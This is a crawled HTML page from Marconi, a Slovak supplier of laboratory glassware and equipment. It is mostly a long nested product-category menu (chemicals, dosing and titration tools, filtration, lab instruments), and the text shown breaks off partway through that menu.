

--- FILE ---
content_type: text/html
request_url: http://www.marconi.sk/?katid=387&cms=V%C3%A1%C5%BEenie,%20meranie%20objemu%20a%20teploty
body_size: 21383
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta name="robots" content="index, follow" />
<meta content="Created by C 2006 Agnus" name="copyright" />
<meta content="Agnus" name="author" />
<meta content="general" name="rating" />
<meta name="keywords" content="marconi" />
<meta name="description" content="Marconi - Váš dodávateľ laboratórneho skla" />
<link rel="stylesheet" href="style.css">

 <!-- FreeStyle Menu v1.0RC by Angus Turnbull http://www.twinhelix.com -->
 <script type="text/javascript" src="fsmenu_commented.js"></script>

 <!-- Demo CSS layouts for the list menu. Pick your favourite one and customise! -->
 <!-- Remove all but one and change "alternate stylesheet" to "stylesheet" to enable -->
 <link rel="stylesheet" type="text/css" id="listmenu-o" href="listmenu_o.css" title="Vertical 'Office'" />
 
 <!-- Fallback CSS menu file allows list menu operation when JS is disabled. -->
 <!-- This is automatically disabled via its ID when the script kicks in. -->
 <link rel="stylesheet" type="text/css" id="fsmenu-fallback"  href="listmenu_fallback.css" />
  
 


<title>Marconi</title>
</head>

<body>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0" style="border:solid 1px #8a8a88">
  <tr>
    <td colspan="9"><img src="images/up.gif" alt="" width="980" height="41" border="0" usemap="#Map" /></td>
  </tr>
  <tr>
    <td width="237" valign="top"><a href="?"><img src="images/logo.gif" alt="" width="237" height="135" border="0" /></a></td>
    <td width="173" valign="top"><img src="images/logo2.gif" width="173" height="135" alt="" /></td>
    <td width="88" valign="top"><a href="?cms=eshop-intro"><img src="images/eshop.gif" alt="" width="88" height="135" border="0" /></a></td>
    <td width="81" valign="top"><a href="?cms=profil"><img src="images/profil.gif" alt="" width="81" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=akcie"><img src="images/akcie.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=sluzby"><img src="images/sluzby.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=dodavatelia"><img src="images/dodavatelia.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=katalogy"><img src="images/katalogy.gif" alt="" width="80" height="135" border="0"  /></a></td>
    <td width="81" valign="top"><div align="left"><a href="?cms=kontakt"><img src="images/kontakt.gif" alt="" width="81" height="135" border="0" /></a></div></td>
  </tr>
  <tr>
    <td colspan="9" valign="top"><img src="images/uptable.gif" width="980" height="7" /></td>
  </tr>
  <tr>
    <td valign="top" style="background-image:url(images/left.gif); background-repeat:repeat-y"><div style="padding-left:5px">	<span style="color: #777;">
                  </span>
		  
	 <h2>Vyhľadávanie</h2>
      <p><form action="?art=search.php" name="src">
 		<table width="147" border="0" cellpadding="0" cellspacing="1">
            <tr>
              <td width="112"><input name="search" type="text" id="search" value="" style="width:195px;height:14px; background-color:#24508e; border:solid #163055 1px; color:#FFFFFF"></td>
              <td width="35"><input type="image" name="imageField" src="images/sipka.gif"></td>
            </tr>
          </table></p>
          </form>
		  		        <h2>Ponuka <br />
        </h2>
      
<ul  class=menulist id=listMenuRoot  >
 <li><a href="?katid=10&cms=Chemikálie laboratórne">Chemikálie laboratórne</a>
<ul  >
 <li><a href="?katid=380&cms=Astasol ">Astasol </a>
<ul  style="top: 0px" >
 <li><a href="?katid=682&cms=Astasol - CH, štandardný kalibračný roztok">Astasol - CH, štandardný kalibračný roztok</a></li> 
<li><a href="?katid=683&cms=Astasol - štandardný kalibračný roztok">Astasol - štandardný kalibračný roztok</a></li> 
<li><a href="?katid=684&cms=Deionizátor, uvoľnovacie činidlo, modifikátor matrice">Deionizátor, uvoľnovacie činidlo, modifikátor matrice</a></li> 
</ul>
</li>
<li><a href="?katid=378&cms=Certifikovaný referenčný materiál - ASTASOL">Certifikovaný referenčný materiál - ASTASOL</a>
<ul  >
 <li><a href="?katid=389&cms=Certifikácia, certifikované hodnoty a ich hranice tolerancie">Certifikácia, certifikované hodnoty a ich hranice tolerancie</a></li> 
<li><a href="?katid=388&cms=Homogenita a stabilita">Homogenita a stabilita</a></li> 
<li><a href="?katid=390&cms=Nadväznosť a zabezpečenie kvality">Nadväznosť a zabezpečenie kvality</a></li> 
<li><a href="?katid=391&cms=Návod na použitie">Návod na použitie</a></li> 
<li><a href="?katid=385&cms=Postup prípravy">Postup prípravy</a></li> 
<li><a href="?katid=392&cms=Referencie">Referencie</a></li> 
<li><a href="?katid=387&cms=Váženie, meranie objemu a teploty">Váženie, meranie objemu a teploty</a></li> 
<li><a href="?katid=386&cms=Východiskové primárne látky a ďaľšie použité materiály">Východiskové primárne látky a ďaľšie použité materiály</a></li> 
</ul>
</li>
<li><a href="?katid=384&cms=Indikátorový papierik">Indikátorový papierik</a></li> 
<li><a href="?katid=681&cms=Kalibračný roztok">Kalibračný roztok</a></li> 
<li><a href="?katid=1273&cms=kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O ">kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O </a></li> 
<li><a href="?katid=1274&cms=kvalita čisté (č.) a pre analýzu (p.a.) P až Ž">kvalita čisté (č.) a pre analýzu (p.a.) P až Ž</a></li> 
<li><a href="?katid=679&cms=Minerálne kyseliny vysokej čistoty">Minerálne kyseliny vysokej čistoty</a></li> 
<li><a href="?katid=374&cms=Normanály">Normanály</a></li> 
<li><a href="?katid=376&cms=Podvarové minerálne kyseliny">Podvarové minerálne kyseliny</a></li> 
<li><a href="?katid=382&cms=Pomocné činidlo">Pomocné činidlo</a></li> 
<li><a href="?katid=381&cms=Prázdne fľaštičky CERTAN a príslušenstvo">Prázdne fľaštičky CERTAN a príslušenstvo</a></li> 
<li><a href="?katid=678&cms=Pufer">Pufer</a></li> 
<li><a href="?katid=680&cms=Rozpúštadlo">Rozpúštadlo</a></li> 
<li><a href="?katid=375&cms=Rozpúštadlo pre reziduálnu analýzu">Rozpúštadlo pre reziduálnu analýzu</a></li> 
<li><a href="?katid=377&cms=Ruzpúšťadlo Multisolvent (UV, APLC,GC)">Ruzpúšťadlo Multisolvent (UV, APLC,GC)</a></li> 
<li><a href="?katid=379&cms=Viacprvkový kalibračný štandardný roztok">Viacprvkový kalibračný štandardný roztok</a></li> 
</ul>
</li>
<li><a href="?katid=7&cms=Dávkovanie a titrácia">Dávkovanie a titrácia</a>
<ul  >
 <li><a href="?katid=319&cms=Balónik pipetovací">Balónik pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=332&cms=Balónik pipetovací">Balónik pipetovací</a></li> 
<li><a href="?katid=333&cms=Násavka gumenná">Násavka gumenná</a></li> 
</ul>
</li>
<li><a href="?katid=325&cms=Byreta digitálna">Byreta digitálna</a>
<ul  style="top: 0px" >
 <li><a href="?katid=362&cms=Byreta Brand digitálne III">Byreta Brand digitálne III</a></li> 
<li><a href="?katid=361&cms=Byreta digitálna automatická Shott">Byreta digitálna automatická Shott</a></li> 
<li><a href="?katid=363&cms=Byreta Hirschmann solarus">Byreta Hirschmann solarus</a></li> 
<li><a href="?katid=364&cms=Byreta Walu Continuous">Byreta Walu Continuous</a></li> 
<li><a href="?katid=365&cms=Dávkovač a titrátor Hirschman Akku-drive">Dávkovač a titrátor Hirschman Akku-drive</a></li> 
<li><a href="?katid=366&cms=Fľaša pre titráciu">Fľaša pre titráciu</a></li> 
</ul>
</li>
<li><a href="?katid=324&cms=Dávkovač">Dávkovač</a>
<ul  >
 <li><a href="?katid=351&cms=Aspirátor Brand QuickSip">Aspirátor Brand QuickSip</a></li> 
<li><a href="?katid=352&cms=Dávkovač Brand Dispensette">Dávkovač Brand Dispensette</a></li> 
<li><a href="?katid=353&cms=Dávkovač Brand Seripettor">Dávkovač Brand Seripettor</a></li> 
<li><a href="?katid=354&cms=Dávkovač Hirschmann Ceramus">Dávkovač Hirschmann Ceramus</a></li> 
<li><a href="?katid=355&cms=Dávkovač Hirschmann EM">Dávkovač Hirschmann EM</a></li> 
<li><a href="?katid=356&cms=Dávkovač Optifix">Dávkovač Optifix</a></li> 
<li><a href="?katid=357&cms=Dávkovač VD a PVD">Dávkovač VD a PVD</a></li> 
<li><a href="?katid=358&cms=Dávkovač Walu Genius">Dávkovač Walu Genius</a></li> 
<li><a href="?katid=359&cms=Dávkovač Walu Picollo">Dávkovač Walu Picollo</a></li> 
<li><a href="?katid=360&cms=Dávkovač Walu Simplex">Dávkovač Walu Simplex</a></li> 
</ul>
</li>
<li><a href="?katid=327&cms=Dávkovač viacfunkčný">Dávkovač viacfunkčný</a>
<ul  style="top: 0px" >
 <li><a href="?katid=372&cms=Multipette Stream a Xstream">Multipette Stream a Xstream</a></li> 
</ul>
</li>
<li><a href="?katid=320&cms=Nadstavec pipetovací">Nadstavec pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=334&cms=Nadstavec Brand Accu-Jet">Nadstavec Brand Accu-Jet</a></li> 
<li><a href="?katid=335&cms=Nadstavec Makro a Mikro Pipetierhelfer">Nadstavec Makro a Mikro Pipetierhelfer</a></li> 
<li><a href="?katid=338&cms=Nadstavec Pi-pump">Nadstavec Pi-pump</a></li> 
<li><a href="?katid=336&cms=Nadstavec Pipet Top">Nadstavec Pipet Top</a></li> 
<li><a href="?katid=337&cms=Nadstavec Pipetus">Nadstavec Pipetus</a></li> 
</ul>
</li>
<li><a href="?katid=322&cms=Pipeta automatická">Pipeta automatická</a>
<ul  style="top: 0px" >
 <li><a href="?katid=344&cms=Pipeta Brand Transferpette">Pipeta Brand Transferpette</a></li> 
<li><a href="?katid=345&cms=Pipeta Brand Transferpettor">Pipeta Brand Transferpettor</a></li> 
<li><a href="?katid=346&cms=Pipeta Eppendorf Reference">Pipeta Eppendorf Reference</a></li> 
<li><a href="?katid=348&cms=Pipeta Eppendorf Research">Pipeta Eppendorf Research</a></li> 
<li><a href="?katid=347&cms=Pipeta Hirschmann Labopette">Pipeta Hirschmann Labopette</a></li> 
<li><a href="?katid=349&cms=Pipeta Vitrum">Pipeta Vitrum</a></li> 
</ul>
</li>
<li><a href="?katid=323&cms=Pipeta krokovacia">Pipeta krokovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=350&cms=Pipeta Brand Handy Step">Pipeta Brand Handy Step</a></li> 
<li><a href="?katid=1295&cms=Pipeta krokovacia Multipette STREAM, XSTREAM">Pipeta krokovacia Multipette STREAM, XSTREAM</a></li> 
</ul>
</li>
<li><a href="?katid=318&cms=Striekačka plastová a sklenená">Striekačka plastová a sklenená</a>
<ul  style="top: 0px" >
 <li><a href="?katid=328&cms=Ihla">Ihla</a></li> 
<li><a href="?katid=329&cms=Striekačka plastová">Striekačka plastová</a></li> 
<li><a href="?katid=330&cms=Striekačka sklenená s kovovým piestom">Striekačka sklenená s kovovým piestom</a></li> 
<li><a href="?katid=331&cms=Striekačka sklenená so skleneným piestom">Striekačka sklenená so skleneným piestom</a></li> 
</ul>
</li>
<li><a href="?katid=321&cms=Špička pipetovacia">Špička pipetovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=339&cms=Špička Brand">Špička Brand</a></li> 
<li><a href="?katid=340&cms=Špička Eppendorf">Špička Eppendorf</a></li> 
<li><a href="?katid=341&cms=Špička Hirschmann">Špička Hirschmann</a></li> 
<li><a href="?katid=342&cms=Špička Ratiolab">Špička Ratiolab</a></li> 
</ul>
</li>
<li><a href="?katid=326&cms=Titrátor">Titrátor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=368&cms=Titrátor coulometrický">Titrátor coulometrický</a></li> 
<li><a href="?katid=369&cms=Titrátor potenciometrický">Titrátor potenciometrický</a></li> 
<li><a href="?katid=370&cms=Titrátor Schott TitroLine">Titrátor Schott TitroLine</a></li> 
<li><a href="?katid=371&cms=Titrátor volumetrický">Titrátor volumetrický</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=4&cms=Filtrácia">Filtrácia</a>
<ul  >
 <li><a href="?katid=276&cms=Extrakčný patrón">Extrakčný patrón</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1303&cms=Patróna pre automatizované extrakčné prístroje">Patróna pre automatizované extrakčné prístroje</a></li> 
<li><a href="?katid=291&cms=Patróna s guľatým dnom">Patróna s guľatým dnom</a></li> 
</ul>
</li>
<li><a href="?katid=277&cms=Filter so sklenených mikrovlákien">Filter so sklenených mikrovlákien</a>
<ul  style="top: 0px" >
 <li><a href="?katid=821&cms=Filter FILPAP">Filter FILPAP</a></li> 
<li><a href="?katid=822&cms=Filter WHATMAN">Filter WHATMAN</a></li> 
</ul>
</li>
<li><a href="?katid=274&cms=Filtračný papier pre kvalitatívnu analýzu">Filtračný papier pre kvalitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=283&cms=Arch">Arch</a></li> 
<li><a href="?katid=294&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1284&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=289&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=286&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=275&cms=Filtračný papier pre kvantitatívnu analýzu">Filtračný papier pre kvantitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=287&cms=Arch">Arch</a></li> 
<li><a href="?katid=288&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1262&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=285&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=290&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=278&cms=Membránový filter">Membránový filter</a>
<ul  >
 <li><a href="?katid=296&cms=Membrána - acetát celulózy">Membrána - acetát celulózy</a></li> 
<li><a href="?katid=297&cms=Membrána - anorganická">Membrána - anorganická</a></li> 
<li><a href="?katid=298&cms=Membrána - nitrát celulózy">Membrána - nitrát celulózy</a></li> 
<li><a href="?katid=299&cms=Membrána - nylón">Membrána - nylón</a></li> 
<li><a href="?katid=300&cms=Membrána - polyamid">Membrána - polyamid</a></li> 
<li><a href="?katid=301&cms=Membrána - polykarbonát">Membrána - polykarbonát</a></li> 
<li><a href="?katid=302&cms=Membrána - PTFE">Membrána - PTFE</a></li> 
<li><a href="?katid=303&cms=Membrána - regenerovaná celulóza">Membrána - regenerovaná celulóza</a></li> 
<li><a href="?katid=304&cms=Membrána - zmiešané estery celulózy">Membrána - zmiešané estery celulózy</a></li> 
<li><a href="?katid=295&cms=Membrána Pragopor">Membrána Pragopor</a></li> 
</ul>
</li>
<li><a href="?katid=282&cms=Nadstavec filtračný striekačkový">Nadstavec filtračný striekačkový</a>
<ul  >
 <li><a href="?katid=1340&cms=Nadstavec filtračný - Nalgene">Nadstavec filtračný - Nalgene</a></li> 
<li><a href="?katid=1342&cms=Nadstavec filtračný - Whatman">Nadstavec filtračný - Whatman</a></li> 
<li><a href="?katid=312&cms=Nadstavec filtračný GD/X">Nadstavec filtračný GD/X</a></li> 
<li><a href="?katid=313&cms=Nadstavec filtračný Minisart">Nadstavec filtračný Minisart</a></li> 
<li><a href="?katid=314&cms=Nadstavec filtračný Opthalsart">Nadstavec filtračný Opthalsart</a></li> 
<li><a href="?katid=315&cms=Nadstavec filtračný Puradisc">Nadstavec filtračný Puradisc</a></li> 
<li><a href="?katid=316&cms=Nadstavec filtračný sterilný">Nadstavec filtračný sterilný</a></li> 
<li><a href="?katid=317&cms=Nadstavec filtračný UNIFLO">Nadstavec filtračný UNIFLO</a></li> 
</ul>
</li>
<li><a href="?katid=281&cms=Nadstavec fitračný bezstriekačkový">Nadstavec fitračný bezstriekačkový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=311&cms=Bezstriekačkový filter Whatman">Bezstriekačkový filter Whatman</a></li> 
</ul>
</li>
<li><a href="?katid=280&cms=Zariadenie pre tlakovú filtráciu">Zariadenie pre tlakovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=305&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
<li><a href="?katid=310&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
</ul>
</li>
<li><a href="?katid=279&cms=Zariadenie pre vákuovú filtráciu">Zariadenie pre vákuovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=308&cms=Príslušenstvo">Príslušenstvo</a></li> 
<li><a href="?katid=309&cms=Výveva pre membránovú filtráciu">Výveva pre membránovú filtráciu</a></li> 
<li><a href="?katid=306&cms=Zariadenie plastové">Zariadenie plastové</a></li> 
<li><a href="?katid=307&cms=Zariadenie sklenené">Zariadenie sklenené</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=9&cms=Laboratórne prístroje">Laboratórne prístroje</a>
<ul  style="top: 0px" >
 <li><a href="?katid=477&cms=Laboratórne prístroje na meranie fyzikálnych veličín">Laboratórne prístroje na meranie fyzikálnych veličín</a>
<ul  >
 <li><a href="?katid=702&cms=Anylyzátor bodu vzplanutia a topenia">Anylyzátor bodu vzplanutia a topenia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=794&cms=Bodotávka Buchi">Bodotávka Buchi</a></li> 
<li><a href="?katid=793&cms=Bodotávka Koffler">Bodotávka Koffler</a></li> 
<li><a href="?katid=795&cms=Bodotávka podľa Dr. Lindstroma">Bodotávka podľa Dr. Lindstroma</a></li> 
<li><a href="?katid=796&cms=Bodotávka s mikroskopom">Bodotávka s mikroskopom</a></li> 
<li><a href="?katid=797&cms=Bodotávka SMP 3">Bodotávka SMP 3</a></li> 
</ul>
</li>
<li><a href="?katid=696&cms=Fotometer">Fotometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=764&cms=Fotometer  WTW">Fotometer  WTW</a></li> 
</ul>
</li>
<li><a href="?katid=689&cms=Ionmeter">Ionmeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=729&cms=Elektróda ion selektívna WTW">Elektróda ion selektívna WTW</a></li> 
<li><a href="?katid=730&cms=Ion/pH/mV stolný Cyberscan">Ion/pH/mV stolný Cyberscan</a></li> 
<li><a href="?katid=1300&cms=Ionmeter laboratórny a prenosný 4 Star, Orion">Ionmeter laboratórny a prenosný 4 Star, Orion</a></li> 
<li><a href="?katid=732&cms=Ionmeter laboratórny WTW">Ionmeter laboratórny WTW</a></li> 
<li><a href="?katid=731&cms=Ionmeter vreckový WTW">Ionmeter vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=695&cms=Kolorimeter">Kolorimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=760&cms=Kolorimeter HACH">Kolorimeter HACH</a></li> 
<li><a href="?katid=761&cms=Kolorimeter vreckový HACH">Kolorimeter vreckový HACH</a></li> 
<li><a href="?katid=762&cms=Kolorimeter vreckový HACH - chlór">Kolorimeter vreckový HACH - chlór</a></li> 
<li><a href="?katid=763&cms=Komparátor HACH">Komparátor HACH</a></li> 
</ul>
</li>
<li><a href="?katid=690&cms=Konduktometer">Konduktometer</a>
<ul  >
 <li><a href="?katid=733&cms=Čidlo vodivosti ku konduktometru Gryf">Čidlo vodivosti ku konduktometru Gryf</a></li> 
<li><a href="?katid=1327&cms=Kondukto/pH meter 4 Star, Orion">Kondukto/pH meter 4 Star, Orion</a></li> 
<li><a href="?katid=734&cms=Kondukto/pH meter Gryf">Kondukto/pH meter Gryf</a></li> 
<li><a href="?katid=735&cms=Kondukto/pH meter Hana">Kondukto/pH meter Hana</a></li> 
<li><a href="?katid=744&cms=Kondukto/salinity meter Gryf">Kondukto/salinity meter Gryf</a></li> 
<li><a href="?katid=736&cms=Konduktometer a TDS meter ručný Eutech">Konduktometer a TDS meter ručný Eutech</a></li> 
<li><a href="?katid=738&cms=Konduktometer Gryf">Konduktometer Gryf</a></li> 
<li><a href="?katid=1302&cms=Konduktometer laboratorný a prenosný 3 Star, Orion">Konduktometer laboratorný a prenosný 3 Star, Orion</a></li> 
<li><a href="?katid=740&cms=Konduktometer laboratórny WTW">Konduktometer laboratórny WTW</a></li> 
<li><a href="?katid=741&cms=Konduktometer prenosný Hach">Konduktometer prenosný Hach</a></li> 
<li><a href="?katid=742&cms=Konduktometer prenosný WTW">Konduktometer prenosný WTW</a></li> 
<li><a href="?katid=743&cms=Konduktometer tužkový Hana">Konduktometer tužkový Hana</a></li> 
<li><a href="?katid=1299&cms=Konduktometer tužkový, ECTest, EUTECH">Konduktometer tužkový, ECTest, EUTECH</a></li> 
<li><a href="?katid=739&cms=Konduktometer vreckový WTW">Konduktometer vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=703&cms=Meranie intenzity svetla a hluku">Meranie intenzity svetla a hluku</a>
<ul  style="top: 0px" >
 <li><a href="?katid=798&cms=Hlukomer Testo">Hlukomer Testo</a></li> 
<li><a href="?katid=799&cms=Luxomer Testo">Luxomer Testo</a></li> 
</ul>
</li>
<li><a href="?katid=704&cms=Meranie prietoku plynov">Meranie prietoku plynov</a>
<ul  style="top: 0px" >
 <li><a href="?katid=800&cms=Plynomer  Ritter">Plynomer  Ritter</a></li> 
</ul>
</li>
<li><a href="?katid=705&cms=Mikroskop">Mikroskop</a>
<ul  >
 <li><a href="?katid=803&cms=Mikroskop binokulárny">Mikroskop binokulárny</a></li> 
<li><a href="?katid=804&cms=Mikroskop fluorescenčný">Mikroskop fluorescenčný</a></li> 
<li><a href="?katid=805&cms=Mikroskop Industry">Mikroskop Industry</a></li> 
<li><a href="?katid=806&cms=Mikroskop inverzný">Mikroskop inverzný</a></li> 
<li><a href="?katid=807&cms=Mikroskop laboratórny">Mikroskop laboratórny</a></li> 
<li><a href="?katid=808&cms=Mikroskop monokulárny">Mikroskop monokulárny</a></li> 
<li><a href="?katid=809&cms=Mikroskop Stereo">Mikroskop Stereo</a></li> 
<li><a href="?katid=811&cms=Mikroskop stereoskopický">Mikroskop stereoskopický</a></li> 
<li><a href="?katid=812&cms=Mikroskop SZM">Mikroskop SZM</a></li> 
<li><a href="?katid=813&cms=Mikroskop žiacky a študentský">Mikroskop žiacky a študentský</a></li> 
<li><a href="?katid=814&cms=Videomikroskop">Videomikroskop</a></li> 
</ul>
</li>
<li><a href="?katid=694&cms=Mineralizátor a termoreaktor">Mineralizátor a termoreaktor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=757&cms=Mineralizátor digitálny HACH">Mineralizátor digitálny HACH</a></li> 
<li><a href="?katid=758&cms=Termoreaktok WTW">Termoreaktok WTW</a></li> 
<li><a href="?katid=759&cms=Ultratermostat mineralizačný Lange">Ultratermostat mineralizačný Lange</a></li> 
</ul>
</li>
<li><a href="?katid=691&cms=Oximetre">Oximetre</a>
<ul  style="top: 0px" >
 <li><a href="?katid=745&cms=Oximeter Eutech">Oximeter Eutech</a></li> 
<li><a href="?katid=746&cms=Oximeter Hach">Oximeter Hach</a></li> 
<li><a href="?katid=748&cms=Oximeter laboratórny WTW">Oximeter laboratórny WTW</a></li> 
<li><a href="?katid=749&cms=Oximeter prenosný WTW">Oximeter prenosný WTW</a></li> 
<li><a href="?katid=747&cms=Oximeter vreckový WTW">Oximeter vreckový WTW</a></li> 
<li><a href="?katid=750&cms=Oxisonda WTW">Oxisonda WTW</a></li> 
</ul>
</li>
<li><a href="?katid=688&cms=pH meter">pH meter</a>
<ul  >
 <li><a href="?katid=715&cms=Elektróda pH Gryf">Elektróda pH Gryf</a></li> 
<li><a href="?katid=716&cms=Elektróda pH Hamilton">Elektróda pH Hamilton</a></li> 
<li><a href="?katid=1281&cms=Elektróda pH Theta 90">Elektróda pH Theta 90</a></li> 
<li><a href="?katid=717&cms=Elektróda pH Theta ´90">Elektróda pH Theta ´90</a></li> 
<li><a href="?katid=718&cms=Elektróda pH WTW">Elektróda pH WTW</a></li> 
<li><a href="?katid=1286&cms=pH meter laboratórny, ORION">pH meter laboratórny, ORION</a></li> 
<li><a href="?katid=723&cms=pH meter prenosný WTW">pH meter prenosný WTW</a></li> 
<li><a href="?katid=724&cms=pH meter stolný WTW">pH meter stolný WTW</a></li> 
<li><a href="?katid=725&cms=pH meter tužkový Eutech">pH meter tužkový Eutech</a></li> 
<li><a href="?katid=719&cms=pH meter vreckový Eutech">pH meter vreckový Eutech</a></li> 
<li><a href="?katid=720&cms=pH meter vreckový Hana">pH meter vreckový Hana</a></li> 
<li><a href="?katid=721&cms=pH meter vreckový WTW">pH meter vreckový WTW</a></li> 
<li><a href="?katid=726&cms=pH meter, mV meter, teplomer Gryf">pH meter, mV meter, teplomer Gryf</a></li> 
<li><a href="?katid=727&cms=pH/mV meter Hach">pH/mV meter Hach</a></li> 
<li><a href="?katid=728&cms=Roztok">Roztok</a></li> 
</ul>
</li>
<li><a href="?katid=701&cms=Počítadlo kolónií a luminometer">Počítadlo kolónií a luminometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=786&cms=Luminometer">Luminometer</a></li> 
<li><a href="?katid=787&cms=Počítadlo baktérií">Počítadlo baktérií</a></li> 
<li><a href="?katid=788&cms=Počítadlo kolónií WTW">Počítadlo kolónií WTW</a></li> 
</ul>
</li>
<li><a href="?katid=700&cms=Polarimeter">Polarimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=784&cms=Polarimeter digitálny Kruss">Polarimeter digitálny Kruss</a></li> 
<li><a href="?katid=785&cms=Polarimeter kruhový">Polarimeter kruhový</a></li> 
</ul>
</li>
<li><a href="?katid=699&cms=Refraktometer">Refraktometer</a>
<ul  >
 <li><a href="?katid=781&cms=Refraktometer  ručný">Refraktometer  ručný</a></li> 
<li><a href="?katid=782&cms=Refraktometer  stolný ABBE">Refraktometer  stolný ABBE</a></li> 
<li><a href="?katid=1348&cms=Refraktometer AdBlue">Refraktometer AdBlue</a></li> 
<li><a href="?katid=777&cms=Refraktometer Atago">Refraktometer Atago</a></li> 
<li><a href="?katid=778&cms=Refraktometer digitálny Optech">Refraktometer digitálny Optech</a></li> 
<li><a href="?katid=779&cms=Refraktometer digitálny ručný Leica">Refraktometer digitálny ručný Leica</a></li> 
<li><a href="?katid=780&cms=Refraktometer digitálny stolný Kruss">Refraktometer digitálny stolný Kruss</a></li> 
<li><a href="?katid=1347&cms=Refraktometer na brzdovú kvapalinu">Refraktometer na brzdovú kvapalinu</a></li> 
<li><a href="?katid=1352&cms=Refraktometer na med">Refraktometer na med</a></li> 
<li><a href="?katid=1346&cms=Refraktometer na prevádzkové kvapaliny automobilu">Refraktometer na prevádzkové kvapaliny automobilu</a></li> 
<li><a href="?katid=1353&cms=Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru ">Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru </a></li> 
<li><a href="?katid=1350&cms=Refraktometre na destiláty, pálenky">Refraktometre na destiláty, pálenky</a></li> 
